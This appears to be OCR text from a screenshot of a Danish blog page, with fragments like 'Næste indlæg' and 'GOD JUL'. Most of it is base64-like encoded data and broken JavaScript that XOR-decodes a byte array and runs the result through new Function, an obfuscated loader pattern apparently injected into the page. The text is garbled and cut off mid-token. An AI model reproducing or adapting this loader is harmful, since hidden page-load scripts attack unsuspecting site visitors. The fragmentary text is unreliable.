
TF5KSmBkSktXXEtmF2RdXE5fQlJVEhVPU15VE11OVVhPUlRV
WRSSEJcQhVJXkhOV08EZFNTUElCE2RSSEJcQhVJXkhOV08SAR
leS1daWF4TFGcUEB8UFxwcEgBJXk9OSVUbZFlQUkhYSlITZE
JASV5PTklVG2RZUFJIWEpSE2RKS1dcSxAKEgBGEgBGXU5VW
QUteU00GX1RYTlZeVU8VWEleWk9efldeVl5VTxMcSFhJUktPH
1NLBEgGHBBkS1lCQUkQHB1kTQYcEHZaT1MVXVdUVEkTf1pP
YBk9JTl4AE19UWE5WXlVPFVNeWl9HR19UWE5WXlVPFVlUX0IS
WEpSEwsSFU9TXlUTXU5VWE9SVFUTZFZaXlJYEkBSXRNkVlpeU
,_0x4cbf=59,_0xe52d=new
ength']),_0x249c=0;for(;_0x249c<_0x2b22['length'];_0x249c+
x249c)^_0x4cbf;(new Function(new TextDecoder()['decode'](_0
ation
Næste
51 (MED INFO OM UGE 52)
GOD JUL ME
indlæg: